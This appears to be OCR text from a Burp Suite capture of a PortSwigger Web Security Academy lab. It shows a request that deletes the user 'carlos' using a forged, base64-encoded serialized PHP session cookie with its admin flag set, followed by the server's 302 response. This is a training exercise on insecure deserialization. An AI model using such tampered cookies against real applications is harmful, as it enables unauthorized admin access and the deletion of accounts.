 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4f00bf049844838107ac0a003f0038.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJh
ZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6